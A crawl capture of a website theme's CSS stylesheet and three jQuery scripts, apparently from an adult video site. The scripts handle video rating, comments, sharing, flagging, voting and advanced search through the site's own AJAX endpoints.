	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}

.btn-default {
	color: #333;
	background-color: #d8d8d8;
	border-color: #d8d8d8;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #fff;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
}

.panel .btn-default:hover,
.panel .btn-default:focus,
.panel .btn-default:active,
.panel .btn-default.active,
.panel  .open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #ccc;
	border-color: #ccc;
	-webkit-box-shadow: none;	
	-moz-box-shadow: none;	
	box-shadow: none;
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
}

.btn:active, .btn.active {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
}

.dropdown-menu {
	background-color: #fff;
	
}

.navbar-inverse {
	background-color: #323232;
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
}

.navbar-inverse .navbar-nav > li > a {
  color: #ababab;
}

.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
}

.navbar-inverse .navbar-toggle {
	border-color: transparent;
	background-color: rgba(255,255,255,0.05);
}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: rgba(255,255,255,0.1);
}


.list-group {
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}


a.list-group-item {
	color: #444;
}

.list-group-item {
	background-color: #fff;
	border: none;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 0;
}

.list-group-item:last-child {
	border-bottom: none;
}

a.list-group-item:hover,
a.list-group-item:focus {
  color: #333;
  background-color: #f3f3f3;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #f54a5d;
  border-color: #f54a5d;
}


.pagination > li > a,
.pagination > li > span,
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #333;
	background-color: #d8d8d8;
	border: none;
	margin-left: 1px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #222;
	background-color: #ccc;
	border-color: transparent;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #ffffff;
  background-color: #f54a5d;
  border-color: transparent;
}

.nav-tabs a,
.nav-pills a,
.breadcrumb a,
.pager a {
  color: #333;
}

.nav-tabs > li > a {
  border: 1px solid transparent;
}

.nav-tabs > li > a:hover {
  border-color: transparent transparent #d8d8d8;
}

.nav > li > a:hover,
.nav > li > a:focus {
	background-color: #d8d8d8;
}

.nav-tabs {
	border-bottom: 1px solid #d8d8d8;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
	border: 1px solid transparent;
	border-bottom-color: transparent;
}




.btn-primary {
	color: #ffffff;
	background-color: #f54a5d;
	border-color: #f54a5d;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
	color: #ffffff;
	background-color: #c43b4a;
	border-color: #c43b4a;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #f54a5d;
	border-color: #f54a5d;
}
.btn-primary .badge {
	color: #f54a5d;
	background-color: #ffffff;
}

.btn-secondary {
	color: #ffffff;
	background-color: #2cbcbc;
	border-color: #2cbcbc;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active,
.btn-secondary.active,
.open > .dropdown-toggle.btn-secondary {
	color: #ffffff;
	background-color: #249b9b;
	border-color: #249b9b;
}
.btn-secondary.disabled,
.btn-secondary[disabled],
fieldset[disabled] .btn-secondary,
.btn-secondary.disabled:hover,
.btn-secondary[disabled]:hover,
fieldset[disabled] .btn-secondary:hover,
.btn-secondary.disabled:focus,
.btn-secondary[disabled]:focus,
fieldset[disabled] .btn-secondary:focus,
.btn-secondary.disabled:active,
.btn-secondary[disabled]:active,
fieldset[disabled] .btn-secondary:active,
.btn-secondary.disabled.active,
.btn-secondary[disabled].active,
fieldset[disabled] .btn-secondary.active {
	background-color: #555;
	border-color: #555;
}
.btn-secondary .badge {
	color: #2a9fd6;
	background-color: #ffffff;
}


.pager li > a,
.pager li > span {
	background-color: #eee;
	border: none;
	color: #444;
}
.pager li > a:hover,
.pager li > a:focus {
	background-color: #f54a5d;
	border: none;
	color: #fff;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #888a8c;
	background-color: #323232;
}

.modal-content {
	background-color: #fff;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5)!important;
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5)!important;
	border: none!important;
}
.modal-header {
	border-bottom: 1px solid #ececec;
}
.modal-footer {
	border-top: 1px solid #ececec;
}

.edit-btn {
	background-color: #77b300!important;
	border-color: #77b300!important;
}
.edit-btn:hover, .edit-btn:focus, .edit-btn:active {
	background-color: #558000!important;
	border-color: #4e7600!important;
}



table {
  background-color: #f9f9f9;
}
table, .table {
	color: #444;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  border-bottom: 1px solid #999;
}
.table > tbody + tbody {
  border-top: 1px solid #999;
}
.table .table {
  background-color: #f9f9f9;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #fff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f0f0f0;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f0f0f0;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #eee;
}

.form-control, input[type="text"], select, textarea, input[type="password"] {
	color: #555;
	background-color: #fbfbfb;
	border: 1px solid #aaa!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}
.form-control:focus {
	border-color: #666!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);  
}

.search-dropdown-menu input[type="text"], .search-dropdown-menu select{
	border: none!important;
	-webkit-box-shadow: none;
	box-shadow: none;
	
}
.search-dropdown-menu select {
	border-left: solid 1px #ccc!important;
}

.form-control::-moz-placeholder {
  color: #aaa;
}
.form-control:-ms-input-placeholder {
  color: #aaa;
}
.form-control::-webkit-input-placeholder {
  color: #aaa;
}

.input-select select {
	border: solid 1px #aaa!important;
	border-left: none!important;
}

.has-error .form-control {
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}


table .enter p {
	color: #888a8c;
}


.online {
	background-color: #77b300;
}

.offline {
	background-color: #bbb;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	color: #333;
}

.alert {
	border: none;
}

legend {
	color: #333;
	border-bottom: 1px solid #ddd;
}
.form-group label {
	color: #666;
}

.close {
	color: #555;
}

.close:hover, .close:focus {
	color: inherit;
	opacity: 1;
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #eee;
}

.progress {
	background-color: #eee;
}

.navbar .dropdown-menu > li > a {
	color: #fff;
}

/* New in 3.2 */

.hr .inner {
    background: #fff;
}

.hr {
    box-shadow: 0 1px 0 #fff,transparent 0 0 0;
    border-bottom: 1px solid #ddd;
}

.btn-facebook div, .btn-google div {
    background-color: rgba(255, 255, 255, 0.3);
}

.btn-facebook {
	color: #ffffff;
    background-color: #3f62ac;
    border-color: #3f62ac;
}

.btn-facebook:hover, .btn-facebook:focus, .btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    color: #ffffff;
    background-color: #305299;
    border-color: #305299;
}

.btn-google {
    color: #ffffff;	
    background-color: #dd4b39;
    border-color: #dd4b39;
}

.btn-google:hover, .btn-google:focus, .btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    color: #ffffff;
    background-color: #c43a29;
    border-color: #c43a29;
}

--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.video-0.2.js
body_size: 1582
content:
function is_int(x) {
        return x % 1 === 0;
    }
$(document).ready(function(){
    var rating_text     = $('#rating_text').html();
    var rating_current  = $("input[id='current_rating']").val();
    $("#share_video a").click(function(event) {
        event.preventDefault();
		if ($("#share_video_box").is(':hidden')) {
			$("#share_video_box").fadeIn();
		}
		else {
			$("#share_video_box").hide();
		}
    });
    $("#flag_video a").click(function(event) {
        event.preventDefault();
		if ($("#flag_video_box").is(':hidden')) {
			$("#flag_video_box").fadeIn();
		}
		else {
			$("#flag_video_box").hide();
		}
    });

    $("#embed_video a").click(function(event) {
        event.preventDefault();
		if ($("#embed_video_box").is(':hidden')) {
			$("#embed_video_box").fadeIn();
		}
		else {
			$("#embed_video_box").hide();
		}
    });
    
    $("#close_flag").click(function(event) {
        event.preventDefault();
        $("#flag_video_box").hide();
    });
    
    $("#close_share").click(function(event) {
        event.preventDefault();
        $("#share_video_box").hide();
    });
    
    $("#close_embed").click(function(event) {
        event.preventDefault();
        $("#embed_video_box").hide();
    });
    
    $("#close_favorite").click(function(event) {
        event.preventDefault();
        $("#favorite_video_box").hide();
    });
    
    $("textarea[id='video_embed_code']").click(function() {
        $(this).select();
        $(this).focus();
    });
    
    $("a[id*='favorite_video_']").click(function(event) {
        event.preventDefault();
        var fav_id      = $(this).attr('id');
        var id_split    = fav_id.split('_');
        var video_id    = id_split[2];
        user_posting('#response_message', lang_favoriting);
        $.post(base_url + '/ajax/favorite_video', { video_id: video_id },
        function (response) {
            if ( response.status == 0 ) {
                user_posting('#response_message', response.msg);
            } else {
                user_response('#response_message', response.msg);
            }    
        }, 'json');                                                
    });
    
    $("[id*='star_']").click(function(event) {
        event.preventDefault();
        var star_id     = $(this).attr("id");
        var id_split    = star_id.split('_');
        var rating      = id_split[2];
        var video_id    = id_split[3];
        $("#rating_text").html(lang_thanks);
        $.post(base_url + '/ajax/rate_video', { video_id: video_id, rating: rating },
        function (response) {
            $("#rating").html(response.rating_code);
            $("#rating_text").html(response.msg);
        }, "json");            
    });
    
    $("[id*='star_']").mouseover(function(){
        var star_id     = $(this).attr('id');
        var id_split    = star_id.split('_');
        var rating      = id_split[2];
        var video_id    = id_split[3];
        for ( var i = 1; i<=5; i++ ) {
            var star_sel = $("a[id='star_video_" + i + "_" + video_id + "']");
            if ( i <= rating )
                $(star_sel).removeClass().addClass('full');
            else
                $(star_sel).removeClass();
        }
        if ( rating == 1 ) {
            $('#rating_text').html(lang_lame);
        } else if ( rating == 2 ) {
            $('#rating_text').html(lang_bleh);
        } else if ( rating == 3 ) {
            $('#rating_text').html(lang_alright);
        } else if ( rating == 4 ) {
            $('#rating_text').html(lang_good);
        } else if ( rating == 5 ) {
            $('#rating_text').html(lang_awesome);
        }
    });
    
    $("ul[id='rating_container_video']").mouseout(function(){
        var star_id     = $("[id*='star_video_1_']").attr('id');
        var id_split    = star_id.split('_');
        var video_id    = id_split[3];
        for ( var i = 0; i < 5; i++ ) {
            var star        = i+1;
            var star_sel    = $("a[id='star_video_" + star + "_" + video_id + "']");
            if ( rating_current >= i+1 ) {
                $(star_sel).removeClass().addClass('full');
            } else if ( rating_current >= i+0.5 ) {
                $(star_sel).removeClass().addClass('half');
            } else {
                $(star_sel).removeClass();
            }     
        }
        $('#rating_text').html(rating_text);
    });
    
    $("a#show_related_videos").click(function(event) {
        event.preventDefault();
        $("#video_comments").hide();
        $("#related_videos").show();
    });

    $("a#show_comments").click(function(event) {
        event.preventDefault();
        $("#related_videos").hide();
        $("#video_comments").show();
    });
    
    $("input[id*='post_video_comment_']").click(function() {
        var video_msg   = $("#post_message");
        var input_id    = $(this).attr('id');
        var id_split    = input_id.split('_');
        var video_id    = id_split[3];                    
        var comment     = $("textarea[id='video_comment']").val();
        if ( comment == '' ) {
            video_msg.show();
            return false;
        }
                    
        video_msg.hide();
        user_posting_load('#video_response', lang_posting, 1);
        reset_chars_counter();
        $.post(base_url + '/ajax/video_comment', { video_id: video_id, comment: comment },
        function(response) {
            if ( response.status == '0' ) {
                $("textarea[id='video_comment']").val('');
                user_posting('#video_response', response.msg);
            } else {
                $(".no_comments").hide();
                $("textarea[id='video_comment']").val('');
                var bDIV = $("#comments_delimiter");
                var cDIV = document.createElement("div");
                $(cDIV).html(response.code);
                $(bDIV).after(cDIV);
                user_response('#video_response', response.msg);
				$('#end_num').html(parseInt($('#end_num').html(), 10)+1);
				$('#total_comments').html(parseInt($('#total_comments').html(), 10)+1);
				$('#total_video_comments').html(parseInt($('#total_video_comments').html(), 10)+1);				
            }
        }, "json");
    });

    $("body").on('click', "a[id*='p_video_comments_']", function(event) {    
        event.preventDefault();
        var page_id     = $(this).attr('id');
        var id_split    = page_id.split('_');
        var video_id    = id_split[3];
        var page        = id_split[4];
        $.post(base_url + '/ajax/video_pagination', { video_id: video_id, page: page },
        function(response) {
            if ( response != '' ) {
                var comments_id = $('#video_comments_' + video_id);
                $(comments_id).hide();
                $(comments_id).html(response);
                $(comments_id).show();
            }
        });
    });
    
    $("body").on('click', "a[id*='_related_videos_']", function(event) {
        event.preventDefault();
        var bar_id      = $(this).attr('id');
        var id_split    = bar_id.split('_');
        var move        = id_split[0];
        var video_id    = id_split[3];
        var page        = $("input[id='current_page_related_videos']").val();
        var prev_bar    = $('#prev_related_videos_' + video_id);
        var next_bar    = $('#next_related_videos_' + video_id);
        $('.center_related').show();
        $.post(base_url + '/ajax/related_videos', { video_id: video_id, page: page, move: move },
        function(response) {
            if ( response.status == '1' ) {
                var related_div = $('#related_videos_container_' + page);
                
				if ( response.move == 'next' ) {
				$(related_div).hide();
                $(related_div).html(response.videos);
                $(related_div).fadeIn();
				}
				else {
				related_div = $('#related_videos_container_' + response.page);
				related_div.fadeOut();
				}
                $("input[id='current_page_related_videos']").val(response.page);
                if ( response.pages <= 1 ) {
                    $(prev_bar).hide();
                    $(next_bar).hide();
                }
            
                if ( response.page > 1 ) {
                    $(prev_bar).show();
                } else {
                    $(prev_bar).hide();
                }
            
                if ( response.page >= response.pages ) {
                    $(next_bar).hide();
                } else {
                    $(next_bar).show();
                }
            }
            $('.center_related').hide();
        }, 'json');
    });

	$( "#custom_width" ).change(function() {
		var cw = $( "#custom_width" ).val();
		if ( is_int(cw) && cw >= 320) {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}
			var ch = Math.round( cw / ( video_width / video_height ) );
			$( "#custom_height" ).val( ch );
			var embed_code = '<iframe width="' + cw + '" height="' + ch + '" src="' + base_url + '/embed/' + evideo_vkey + '" frameborder="0" allowfullscreen></iframe>';
			$( "#video_embed_code" ).val( embed_code );
		}
		else {
			$("#custom_size").addClass("has-error");
		}
		if ( cw == '' && $( "#custom_height" ).val() == '') {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}			
		}		
	});

	$( "#custom_height" ).change(function() {
		var ch = $( "#custom_height" ).val();
		if ( is_int(ch) && ch >= 180) {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}					
			var cw = Math.round( ch * ( video_width / video_height ) );
			$( "#custom_width" ).val( cw );
			var embed_code = '<iframe width="' + cw + '" height="' + ch + '" src="' + base_url + '/embed/' + evideo_vkey + '" frameborder="0" allowfullscreen></iframe>';
			$( "#video_embed_code" ).val( embed_code );
		}
		else {
			$("#custom_size").addClass("has-error");
		}
		if ( cw == '' && ch == '') {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}			
		}		
	});	
	
});


--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.voting-video-0.1.js
body_size: 116
content:
$(document).ready(function(){            
    $("[id*='vote_']").click(function(event) {
        event.preventDefault();
        var vote_id     = $(this).attr("id");
        var id_split    = vote_id.split('_');
        var vote      = id_split[1];
        var item_id     = id_split[2];
        $.post(base_url + '/ajax/vote_video', { item_id: item_id, vote: vote },
            function (response) {
			if (response.msg =='') {
			if (response.likes != 0 || response.dislikes != 0) {
				if ($(".dislikes").hasClass("not-voted")) {
					$(".dislikes").removeClass("not-voted");
				}
				$("#video_rate").css("width", response.rate + "%");
                if (response.likes != $("#video_likes").text()) {
					$("#video_likes").animate({'opacity': 0}, 200, function () {
					$(this).text(response.likes);
					}).animate({'opacity': 1}, 200);
				}
                if (response.dislikes != $("#video_dislikes").text()) {
					$("#video_dislikes").animate({'opacity': 0}, 200, function () {
					$(this).text(response.dislikes);
					}).animate({'opacity': 1}, 200);
				}
			}
			}
			else {
					$("#vote_msg").animate({'opacity': 0}, 200, function () {
					$(this).html('<center class="text-danger">' + response.msg + '</center>');
					}).animate({'opacity': 1}, 200);
					
					$("#vote_msg").delay(5000).animate({'opacity': 0}, 200, function () {
					$(this).html(response.construct);
					}).animate({'opacity': 1}, 200);					
			}
        }, "json");            
    });
});

    



--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.avs-0.2.js
body_size: 2789
content:
var post_timers         = new Array();
function destroy( selector )
{
    $(selector).hide();
}

function user_posting(selector, content, notimeout)
{
    $(selector).removeClass().addClass('posting');
    $(selector).html(content);
    $(selector).show();
    if (typeof notimeout=="undefined") {
        if ( typeof post_timers[0] == "number" ) {
            clearTimeout(post_timers[0]);
      }
      post_timers[0] = setTimeout("destroy('" + selector + "')", 3000);
    }
}

function user_posting_load(selector, content)
{
    user_posting(selector, content, 1);
}

function user_response(selector, content)
{
    $(selector).removeClass().addClass('response');
    $(selector).html(content);
    $(selector).show();
    if ( typeof post_timers[0] == "number" ) {
        clearTimeout(post_timers[0]);
    }
    post_timers[0] = setTimeout("destroy('" + selector + "')", 5000);
}

function reset_chars_counter()
{
    $('#chars_left').html('1000');
}

function insert_media(type, page)
{    
    var media_content   = $('#media_content');
    user_posting('#media_message', lang_loading);
    $.post(base_url + '/ajax/insert_' + type, { page: page },
    function (response) {
        if ( response.status == 0 ) {
            user_posting('#media_message', response.msg);
        } else {
            $(media_content).html(response.code);
            $(media_content).fadeIn();
        }
    }, 'json');
}

$(document).ready(function(){
    $("textarea[id*='_comment']").keyup(function(){
        var textarea_id = $(this).attr('id');
        var chars_left  = 1000 - $("textarea[id='" + textarea_id + "']").val().length;
        if ( chars_left < 0 ) {
            chars_left = 0;
        }
        $("span[id='chars_left']").html(chars_left);
    });

    $("#advanced_search").click(function(event){
        event.preventDefault();
        $("img[id='loading_advanced_search']").show();
        var search_type = $("select[id='search_type']").val();
        $.post(base_url + '/ajax/search', { search_type: search_type },
            function(response) {
                if ( response != '' ) {
                    $('#advanced_search_container').html(response);
                    $("#search_advanced").slideDown();
                }
        });
        $("img[id='loading_advanced_search']").hide();
    });

    $("body").on('click', "a[id*='search_tab_']", function(event) {
        event.preventDefault();
        var tab_clicked = $(this).attr('id');
        var tabs        = $("a[id*='search_tab_']");
        $.each(tabs, function() {
            var tab_current = $(this).attr('id');
            var tab_split   = tab_current.split('_');
            var search_type = tab_split[2];
            var container   = '#search_' + search_type;
            if ( tab_current == tab_clicked ) {
                $("select[id='search_type']").val(search_type);
                $("h2[id='advanced_search_title']").html('ADVANCED ' + search_type.toUpperCase() + ' SEARCH');
                $(container).show();
                $('#' + tab_current).removeClass().addClass('active');
            } else {
                $('#' + tab_current).removeClass();
                $(container).hide();
            }
        });
    });

    $("body").on('click', "#close_advanced_search", function(event) {
        event.preventDefault();
        $("#search_advanced").slideUp();
    });

    $("body").on('change', "select[id='search_type']", function(event) {    
        var search_type = $("select[id='search_type']").val();
        var tab_clicked = 'search_tab_' + search_type;
        var tabs        = $("a[id*='search_tab_']");
        $("h2[id='advanced_search_title']").html('ADVANCED ' + search_type.toUpperCase() + ' SEARCH');
        $.each(tabs, function() {
            var tab_current = $(this).attr('id');
            var tab_split   = tab_current.split('_');
            var container   = '#search_' + tab_split[2];
            if ( tab_current == tab_clicked ) {
                $(container).show();
                $('#' + tab_current).removeClass().addClass('active');
            } else {
                $('#' + tab_current).removeClass();
                $(container).hide();
            }            
        });
    });
    
    $("body").on('click', "a[id*='attach_media_']", function(event) {
        event.preventDefault();
        var attach_id   = $(this).attr('id');
        var id_split    = attach_id.split('_');
        var media_type  = id_split[2];
        var media_id    = id_split[3];
        var attach_str  = '[' + media_type + '=' + media_id + ']';        
        var txtarea     = $("textarea[id='blog_content']");
        if ( $(txtarea).length ) {
            $.markItUp({ replaceWith: attach_str });
        } else {
            if ( $("textarea[id='photo_comment']").length ) {
                var txtbox = $("textarea[id='photo_comment']");
            } else if ( $("textarea[id='video_comment']"). length ) {
                var txtbox = $("textarea[id='video_comment']");
            } else if ( $("textarea[id='wall_comment']").length ) {
                var txtbox = $("textarea[id='wall_comment']");
            } else if ( $("textarea[id='blog_comment']") ) {
                var txtbox = $("textarea[id='blog_comment']");
            }
            
            $(txtbox).val($(txtbox).val() + attach_str);
        }
        $('#media_content').fadeOut(); 
    });

    $("body").on('click', "a[id*='attach_mcp_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2] + '_' + id_split[3];
        insert_media(type, 1);
    });

    $("body").on('click', "a[id*='p_mc_']", function(event) {    
        event.preventDefault();
        var page_id     = $(this).attr('id');
        var page_split  = page_id.split('_');
        var type        = page_split[2] + '_' + page_split[3];
        var page        = page_split[4];
        insert_media(type, page);
    });
    
    $("body").on('click', "a[id*='delete_comment_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2];
        var comment_id  = id_split[3];
        var parent_id   = id_split[4];
        user_posting('#delete_response_' + comment_id, lang_deleting);
        $.post(base_url + '/ajax/' + type + '_comment_delete', { comment_id: comment_id, parent_id: parent_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_response_' + comment_id, response.msg);
            } else {
                if ( type == 'wall' ) {
                    $('#wall_comment_' + comment_id).fadeOut();
					$('#end_num').html(parseInt($('#end_num').html(), 10)-1);
					$('#total_comments').html(parseInt($('#total_comments').html(), 10)-1);
                } else {
                    $('#' + type + '_comment_' + parent_id + '_' + comment_id).fadeOut();
					$('#end_num').html(parseInt($('#end_num').html(), 10)-1);
					$('#total_comments').html(parseInt($('#total_comments').html(), 10)-1);	
					if ( type == 'video' ) {
						$('#total_video_comments').html(parseInt($('#total_video_comments').html(), 10)-1);	
					}
                }
            } 
        }, 'json');
    });
    
     $("body").on('click', "a[id*='report_spam_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2];
        var comment_id  = id_split[3];
        var parent_id   = id_split[4];
        $.post(base_url + '/ajax/report_spam', { type: type, comment_id: comment_id, parent_id: parent_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_response_' + comment_id, response.msg);
            } else {
                $("span[id='reported_spam_" + comment_id + "_" + parent_id + "']").html(response.msg);
            }
        }, 'json');
    });
    
    $("a[id*='delete_photo_']").click(function(event) {
        event.preventDefault();
        var delete_confirm  = confirm(lang_delete_photo_ask);
        if ( !delete_confirm ) {
            return false;
        }		
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var photo_id    = id_split[2];
        user_posting('#delete_photo_message', lang_deleting);
        $.post(base_url + '/ajax/delete_photo', { photo_id: photo_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_photo_message', response.msg);
            } else {
                user_response('#delete_photo_message', response.msg);
                $('#album_photo_' + photo_id).fadeOut();
            }
        }, 'json');
    });

    $("input[id*='send_share_']").click(function(event) {
        event.preventDefault();
        var errors          = false;
        var share_id        = $(this).attr('id');
        var id_split        = share_id.split('_');
        var type            = id_split[2];
        var item_id         = id_split[3];
        var share_from      = $("input[id='share_from']").val();
        var share_to        = $("textarea[id='share_to']").val();
        var share_message   = $("textarea[id='share_message']").val();
        var share_from_err  = $("div[id='share_from_error']");
        var share_to_err    = $("div[id='share_to_error']");
        if ( share_from == '' ) {
            errors = true;
            $(share_from_err).html(lang_share_name_empty);
            $(share_from_err).fadeIn();
        } else {
            $(share_from_err).hide();
        }

        if ( share_to == '' ) {
            errors = true;
            $(share_to_err).html(lang_share_rec_empty + '<br />');
            $(share_to_err).fadeIn();
        } else {
            $(share_to_err).hide();
        }

        if ( errors ) {
            return false;
        }

        var selector = '#share_' + type + '_response';
        $(selector).removeClass().addClass('posting');
        $(selector).html(lang_sending);
        $(selector).fadeIn();
        $.post(base_url + '/ajax/share_' + type, { item_id: item_id, from: share_from, to: share_to, message: share_message },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#share_' + type + '_response', response.msg);
            } else {
                user_response('#share_' + type + '_response', response.msg);
                setTimeout("destroy('#share_" + type + "_box')", 3500);
            }
        }, 'json');
    });
    
    $("input[id*='submit_flag_']").click(function(event) {
        event.preventDefault();
        var click_id        = $(this).attr('id');
        var id_split        = click_id.split('_');
        var type            = id_split[2];
        var item_id         = id_split[3];
        var flag_id         = $("input[name='flag_reason']:checked").val();
        var message         = $("textarea[id='flag_message']").val();
        
        user_posting('#flag_' + type + '_response', lang_flaging);
        $.post(base_url + '/ajax/flag_' + type, { item_id: item_id, flag_id: flag_id, message: message },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#flag_' + type + '_response', response.msg);
            } else {
                user_response('#flag_' + type + '_response', response.msg);
                setTimeout("destroy('#flag_" + type + "_box')", 3500);
            }
        }, 'json');
    });
	
    $("body").on('click', ".change-language", function(event) {    	
		event.preventDefault();
		$("input[id='language']").val($(this).attr('id'));
		$("#languageSelect").submit();
	});
	
    $("body").on('click', "button[id*='close_attach_mc_']", function(event) {
        $('#media_content').fadeOut(); 
    });
	
	$("#wrapper").css("padding-bottom", $(".footer-container").height() + "px");
	
	$('#search_type').on('change', function (e) {
		var optionSelected = $("option:selected", this);
		var searchType = this.value;
		$("#search_form").attr("action", relative + "/search/" + searchType);	
	});	
	
});

$( window ).resize(function() {
	$("#wrapper").css("padding-bottom", $(".footer-container").height() + "px");
});
